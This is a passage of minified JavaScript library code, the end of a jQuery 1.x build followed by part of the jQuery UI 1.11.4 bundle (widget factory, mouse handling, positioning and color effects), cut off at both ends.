t,n=C.head||h("head")[0]||C.documentElement;return{send:function(r,i){(t=C.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Wt=[],zt=/(=)\?(?=&|$)|\?\?/;h.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Wt.pop()||h.expando+"_"+gt++;return this[e]=!0,e}}),h.ajaxPrefilter("json jsonp",(function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(zt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&zt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=h.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(zt,"$1"+i):!1!==t.jsonp&&(t.url+=(yt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||h.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always((function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Wt.push(i)),a&&h.isFunction(o)&&o(a[0]),a=o=void 0})),"script"):void 0})),h.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=h.buildFragment([e],t,i),i&&i.length&&h(i).remove(),h.merge([],r.childNodes))};var Ut=h.fn.load;h.fn.load=function(e,t,n){if("string"!=typeof e&&Ut)return Ut.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=h.trim(e.slice(s,e.length)),e=e.slice(0,s)),h.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&h.ajax({url:e,type:o,dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?h("<div>").append(h.parseHTML(e)).find(r):e)})).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},h.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){h.fn[t]=function(e){return this.on(t,e)}})),h.expr.filters.animated=function(e){return h.grep(h.timers,(function(t){return e===t.elem})).length};var Yt=e.document.documentElement;function Xt(e){return h.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}h.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c=h.css(e,"position"),l=h(e),f={};"static"===c&&(e.style.position="relative"),s=l.offset(),o=h.css(e,"top"),u=h.css(e,"left"),("absolute"===c||"fixed"===c)&&h.inArray("auto",[o,u])>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),h.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},h.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){h.offset.setOffset(this,e,t)}));var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,h.contains(t,i)?(typeof i.getBoundingClientRect!==L&&(r=i.getBoundingClientRect()),n=Xt(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===h.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),h.nodeName(e[0],"html")||(n=e.offset()),n.top+=h.css(e[0],"borderTopWidth",!0),n.left+=h.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-h.css(r,"marginTop",!0),left:t.left-n.left-h.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||Yt;e&&!h.nodeName(e,"html")&&"static"===h.css(e,"position");)e=e.offsetParent;return e||Yt}))}}),h.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);h.fn[e]=function(r){return U(this,(function(e,r,i){var o=Xt(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?h(o).scrollLeft():i,n?i:h(o).scrollTop()):e[r]=i)}),e,r,arguments.length,null)}})),h.each(["top","left"],(function(e,t){h.cssHooks[t]=je(l.pixelPosition,(function(e,n){return n?(n=Me(e,t),Pe.test(n)?h(e).position()[t]+"px":n):void 0}))})),h.each({Height:"height",Width:"width"},(function(e,t){h.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){h.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return U(this,(function(t,n,r){var i;return h.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?h.css(t,n,a):h.style(t,n,r,a)}),t,o?r:void 0,o,null)}}))})),h.fn.size=function(){return this.length},h.fn.andSelf=h.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return h}));var Gt=e.jQuery,Kt=e.$;return h.noConflict=function(t){return e.$===h&&(e.$=Kt),t&&e.jQuery===h&&(e.jQuery=Gt),h},typeof t===L&&(e.jQuery=e.$=h),h})),
/*! jQuery UI - v1.11.4 - 2016-01-20
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, effect.js
* Copyright 2016 jQuery Foundation and other contributors; Licensed MIT */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){function t(t,r){var i,o,a,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(!!(a=e("img[usemap='#"+o+"']")[0])&&n(a))):(/^(input|select|textarea|button|object)$/.test(s)?!t.disabled:"a"===s&&t.href||r)&&n(t)}function n(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var n=this.css("position"),r="absolute"===n,i=t?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter((function(){var t=e(this);return(!r||"static"!==t.css("position"))&&i.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))})).eq(0);return"fixed"!==n&&o.length?o:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}}(),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,r){return!!e.data(t,r[3])},focusable:function(n){return t(n,!isNaN(e.attr(n,"tabindex")))},tabbable:function(n){var r=e.attr(n,"tabindex"),i=isNaN(r);return(i||r>=0)&&t(n,!i)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(t,n){function r(t,n,r,o){return e.each(i,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),a={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+n]=function(t){return void 0===t?a["inner"+n].call(this):this.each((function(){e(this).css(o,r(this,t)+"px")}))},e.fn["outer"+n]=function(t,i){return"number"!=typeof t?a["outer"+n].call(this,t):this.each((function(){e(this).css(o,r(this,t,!0,i)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(n,r){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),r&&r.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",(function(e){e.preventDefault()}))}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var n,r,i=e(this[0]);i.length&&i[0]!==document;){if(("absolute"===(n=i.css("position"))||"relative"===n||"fixed"===n)&&(r=parseInt(i.css("zIndex"),10),!isNaN(r)&&0!==r))return r;i=i.parent()}return 0}}),e.ui.plugin={add:function(t,n,r){var i,o=e.ui[t].prototype;for(i in r)o.plugins[i]=o.plugins[i]||[],o.plugins[i].push([n,r[i]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var r=0,i=Array.prototype.slice;e.cleanData=function(t){return function(n){var r,i,o;for(o=0;null!=(i=n[o]);o++)try{(r=e._data(i,"events"))&&r.remove&&e(i).triggerHandler("remove")}catch(e){}t(n)}}(e.cleanData),e.widget=function(t,n,r){var i,o,a,s,u={},c=t.split(".")[0];return t=t.split(".")[1],i=c+"-"+t,r||(r=n,n=e.Widget),e.expr[":"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[c]=e[c]||{},o=e[c][t],a=e[c][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new a(e,t)},e.extend(a,o,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(r,(function(t,r){return e.isFunction(r)?void(u[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},i=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,o=this._superApply;return this._super=e,this._superApply=i,t=r.apply(this,arguments),this._super=n,this._superApply=o,t}}()):void(u[t]=r)})),a.prototype=e.widget.extend(s,{widgetEventPrefix:o&&s.widgetEventPrefix||t},u,{constructor:a,namespace:c,widgetName:t,widgetFullName:i}),o?(e.each(o._childConstructors,(function(t,n){var r=n.prototype;e.widget(r.namespace+"."+r.widgetName,a,n._proto)})),delete o._childConstructors):n._childConstructors.push(a),e.widget.bridge(t,a),a},e.widget.extend=function(t){for(var n,r,o=i.call(arguments,1),a=0,s=o.length;s>a;a++)for(n in o[a])r=o[a][n],o[a].hasOwnProperty(n)&&void 0!==r&&(t[n]=e.isPlainObject(r)?e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(o){var a="string"==typeof o,s=i.call(arguments,1),u=this;return a?this.each((function(){var n,i=e.data(this,r);return"instance"===o?(u=i,!1):i?e.isFunction(i[o])&&"_"!==o.charAt(0)?(n=i[o].apply(i,s))!==i&&void 0!==n?(u=n&&n.jquery?u.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+o+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+o+"'")})):(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(o||{}),t._init&&t._init()):e.data(this,r,new n(o,this))}))),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var r,i,o,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},r=t.split("."),t=r.shift(),r.length){for(i=a[t]=e.widget.extend({},this.options[t]),o=0;r.length-1>o;o++)i[r[o]]=i[r[o]]||{},i=i[r[o]];if(t=r.pop(),1===arguments.length)return void 0===i[t]?null:i[t];i[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,r){var i,o=this;"boolean"!=typeof t&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,(function(r,a){function s(){return t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var u=r.match(/^([\w:-]*)\s*(.*)$/),c=u[1]+o.eventNamespace,l=u[2];l?i.delegate(l,c,s):n.bind(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(n).undelegate(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var n=this;return setTimeout((function(){return("string"==typeof e?n[e]:e).apply(n,arguments)}),t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,r){var i,o,a=this.options[t];if(r=r||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(i in o)i in n||(n[i]=o[i]);return this.element.trigger(n,r),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(r))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(r,i,o){"string"==typeof i&&(i={effect:i});var a,s=i?!0===i||"number"==typeof i?n:i.effect||n:t;"number"==typeof(i=i||{})&&(i={duration:i}),a=!e.isEmptyObject(i),i.complete=o,i.delay&&r.delay(i.delay),a&&e.effects&&e.effects.effect[s]?r[t](i):s!==t&&r[s]?r[s](i.duration,i.easing,o):r.queue((function(n){e(this)[t](),o&&o.call(r[0]),n()}))}})),e.widget;var o=!1;e(document).mouseup((function(){o=!1})),e.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,(function(e){return t._mouseDown(e)})).bind("click."+this.widgetName,(function(n){return!0===e.data(n.target,t.widgetName+".preventClickEvent")?(e.removeData(n.target,t.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1):void 0})),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!o){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var n=this,r=1===t.which,i=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(r&&!i&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout((function(){n.mouseDelayMet=!0}),this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return n._mouseMove(e)},this._mouseUpDelegate=function(e){return n._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),o=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),o=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,n){return[parseFloat(e[0])*(h.test(e[0])?t/100:1),parseFloat(e[1])*(h.test(e[1])?n/100:1)]}function n(t,n){return parseInt(e.css(t,n),10)||0}e.ui=e.ui||{};var r,i,o=Math.max,a=Math.abs,s=Math.round,u=/left|center|right/,c=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,d=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==r)return r;var t,n,i=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=i.children()[0];return e("body").append(i),t=o.offsetWidth,i.css("overflow","scroll"),t===(n=o.offsetWidth)&&(n=i[0].clientWidth),i.remove(),r=t-n},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),r=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),i="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===r||"auto"===r&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:i?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var n=e(t||window),r=e.isWindow(n[0]),i=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:r,isDocument:i,offset:n.offset()||{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:r||i?n.width():n.outerWidth(),height:r||i?n.height():n.outerHeight()}}},e.fn.position=function(r){if(!r||!r.of)return d.apply(this,arguments);r=e.extend({},r);var h,p,m,v,g,y,$=e(r.of),b=e.position.getWithinInfo(r.within),w=e.position.getScrollInfo(b),x=(r.collision||"flip").split(" "),E={};return y=function(t){var n=t[0];return 9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}($),$[0].preventDefault&&(r.at="left top"),p=y.width,m=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],(function(){var e,t,n=(r[this]||"").split(" ");1===n.length&&(n=u.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=u.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",e=l.exec(n[0]),t=l.exec(n[1]),E[this]=[e?e[0]:0,t?t[0]:0],r[this]=[f.exec(n[0])[0],f.exec(n[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===r.at[0]?g.left+=p:"center"===r.at[0]&&(g.left+=p/2),"bottom"===r.at[1]?g.top+=m:"center"===r.at[1]&&(g.top+=m/2),h=t(E.at,p,m),g.left+=h[0],g.top+=h[1],this.each((function(){var u,c,l=e(this),f=l.outerWidth(),d=l.outerHeight(),y=n(this,"marginLeft"),C=n(this,"marginTop"),S=f+y+n(this,"marginRight")+w.width,T=d+C+n(this,"marginBottom")+w.height,k=e.extend({},g),N=t(E.my,l.outerWidth(),l.outerHeight());"right"===r.my[0]?k.left-=f:"center"===r.my[0]&&(k.left-=f/2),"bottom"===r.my[1]?k.top-=d:"center"===r.my[1]&&(k.top-=d/2),k.left+=N[0],k.top+=N[1],i||(k.left=s(k.left),k.top=s(k.top)),u={marginLeft:y,marginTop:C},e.each(["left","top"],(function(t,n){e.ui.position[x[t]]&&e.ui.position[x[t]][n](k,{targetWidth:p,targetHeight:m,elemWidth:f,elemHeight:d,collisionPosition:u,collisionWidth:S,collisionHeight:T,offset:[h[0]+N[0],h[1]+N[1]],my:r.my,at:r.at,within:b,elem:l})})),r.using&&(c=function(e){var t=v.left-k.left,n=t+p-f,i=v.top-k.top,s=i+m-d,u={target:{element:$,left:v.left,top:v.top,width:p,height:m},element:{element:l,left:k.left,top:k.top,width:f,height:d},horizontal:0>n?"left":t>0?"right":"center",vertical:0>s?"top":i>0?"bottom":"middle"};f>p&&p>a(t+n)&&(u.horizontal="center"),d>m&&m>a(i+s)&&(u.vertical="middle"),u.important=o(a(t),a(n))>o(a(i),a(s))?"horizontal":"vertical",r.using.call(this,e,u)}),l.offset(e.extend(k,{using:c}))}))},e.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,u=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?u>0&&0>=c?(n=e.left+u+t.collisionWidth-a-i,e.left+=u-n):e.left=c>0&&0>=u?i:u>c?i+a-t.collisionWidth:i:u>0?e.left+=u:c>0?e.left-=c:e.left=o(e.left-s,e.left)},top:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,u=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?u>0&&0>=c?(n=e.top+u+t.collisionHeight-a-i,e.top+=u-n):e.top=c>0&&0>=u?i:u>c?i+a-t.collisionHeight:i:u>0?e.top+=u:c>0?e.top-=c:e.top=o(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,o=i.offset.left+i.scrollLeft,s=i.width,u=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,l=c-u,f=c+t.collisionWidth-s-u,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,d="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];0>l?(0>(n=e.left+h+d+p+t.collisionWidth-s-o)||a(l)>n)&&(e.left+=h+d+p):f>0&&(((r=e.left-t.collisionPosition.marginLeft+h+d+p-u)>0||f>a(r))&&(e.left+=h+d+p))},top:function(e,t){var n,r,i=t.within,o=i.offset.top+i.scrollTop,s=i.height,u=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,l=c-u,f=c+t.collisionHeight-s-u,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,d="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];0>l?(0>(r=e.top+h+d+p+t.collisionHeight-s-o)||a(l)>r)&&(e.top+=h+d+p):f>0&&(((n=e.top-t.collisionPosition.marginTop+h+d+p-u)>0||f>a(n))&&(e.top+=h+d+p))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,n,r,o,a,s=document.getElementsByTagName("body")[0],u=document.createElement("div");for(a in t=document.createElement(s?"div":"body"),r={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},s&&e.extend(r,{position:"absolute",left:"-1000px",top:"-1000px"}),r)t.style[a]=r[a];t.appendChild(u),(n=s||document.documentElement).insertBefore(t,n.firstChild),u.style.cssText="position: absolute; left: 10.7432222px;",o=e(u).offset().left,i=o>10&&11>o,t.innerHTML="",n.removeChild(t)}()}(),e.ui.position;var a="ui-effects-",s=e;e.effects={effect:{}},function(e,t){function n(e,t,n){var r=l[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:0>e?0:e>r.max?r.max:e)}function r(n){var r=u(),i=r._rgba=[];return n=n.toLowerCase(),d(s,(function(e,o){var a,s=o.re.exec(n),u=s&&o.parse(s),l=o.space||"rgba";return u?(a=r[l](u),r[c[l].cache]=a[c[l].cache],i=r._rgba=a._rgba,!1):t})),i.length?("0,0,0,0"===i.join()&&e.extend(i,o.transparent),r):o[n]}function i(e,t,n){return 1>6*(n=(n+1)%1)?e+6*(t-e)*n:1>2*n?t:2>3*n?e+6*(t-e)*(2/3-n):e}var o,a=/^([\-+])=\s*(\d+\.?\d*)/,s=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],u=e.Color=function(t,n,r,i){return new e.Color.fn.parse(t,n,r,i)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},f=u.support={},h=e("<p>")[0],d=e.each;h.style.cssText="background-color:rgba(1,1,1,.5)",f.rgba=h.style.backgroundColor.indexOf("rgba")>-1,d(c,(function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}})),u.fn=e.extend(u.prototype,{parse:function(i,a,s,l){if(i===t)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=e(i).css(a),a=t);var f=this,h=e.type(i),p=this._rgba=[];return a!==t&&(i=[i,a,s,l],h="array"),"string"===h?this.parse(r(i)||o._default):"array"===h?(d(c.rgba.props,(function(e,t){p[t.idx]=n(i[t.idx],t)})),this):"object"===h?(d(c,i instanceof u?function(e,t){i[t.cache]&&(f[t.cache]=i[t.cache].slice())}:function(t,r){var 